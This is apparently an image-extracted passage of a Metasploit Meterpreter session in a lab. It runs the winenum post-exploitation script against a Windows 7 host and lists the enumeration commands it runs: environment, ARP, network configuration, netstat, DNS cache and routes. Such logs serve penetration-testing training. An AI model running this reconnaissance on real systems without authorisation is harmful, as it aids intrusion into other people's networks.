 meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 10.0.2.21:49168...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/IEWIN7_20210330.5813/IEWIN7_20210330.5813.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/IEWIN7_20210330.5813
[*] Checking if IEWIN7 is a Virtual Machine ........
[*]     UAC is Disabled
[*] Running Command List ...
[*]     running command cmd.exe /c set
[*]     running command arp -a
[*]     running command ipconfig /all
[*]     running command netstat -ns
[*]     running command netstat -nao
[*]     running command net view
[*]     running command ipconfig /displaydns
[*]     running command route print